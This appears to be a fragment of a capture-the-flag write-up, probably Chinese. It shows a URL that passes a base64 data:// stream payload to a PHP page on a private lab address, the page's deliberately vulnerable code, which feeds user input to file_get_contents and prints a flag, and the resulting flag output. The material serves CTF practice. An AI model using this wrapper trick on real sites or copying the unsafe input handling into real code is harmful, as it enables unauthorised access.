 不安全 192.168.174.166/baohan/file_get_contents().php?if=data://text/plain;base64,Z2V0
<?php
show_source(__file__);
include('flag.php');
$a=  $_GET["if"];
if(isset($a)&&(file_get_contents($a,'r'))===  'get'){
echo  "good";
echo  $flag;
}
else{
echo"Almost";
} goodflag{200820e3227815ed1756a6b531e7e0d2}